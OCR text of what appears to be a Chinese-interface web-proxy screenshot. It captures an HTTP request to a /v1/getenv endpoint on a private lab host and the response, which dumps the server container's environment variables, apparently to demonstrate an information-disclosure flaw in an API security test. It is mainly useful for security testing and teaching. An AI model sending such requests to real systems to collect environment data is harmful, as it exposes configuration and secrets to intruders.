 美化 Raw Hex \n
GET /v1/getenv HTTP/1.1
Host: 192.168.80.131:58084
User-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.0.0 Safari/537.36
Cookie: APIKit=APISecurity;
Content-Type: application/json
Accept: */*
Connection: close
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Content-Category, AccessToken, X-CSRF-Token, Authorization, Token,
Content-Type
4 Access-Control-Allow-Methods: POST, GET, OPTIONS, PATCH, DELETE
5 Access-Control-Allow-Origin: *
6 Access-Control-Expose-Headers: Content-Length, Access-Control-Allow-Origin,
Access-Control-Allow-Headers, Content-Category
7 Content-Type: application/json; charset=utf-8
8 Date: Wed, 02 Apr 2025 08:33:23 GMT
9 Content-Length: 219
10 Connection: close
11
12 {"code":200,"data":[
"PATH=/go/bin:/usr/local/go/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"HOSTNAME=1859cbb48d2c","GOLANG_VERSION=1.16.15","GOPATH=/go","GOPROXY=https://goproxy.io","HOME=/root"]
}
激活 W
转到"设置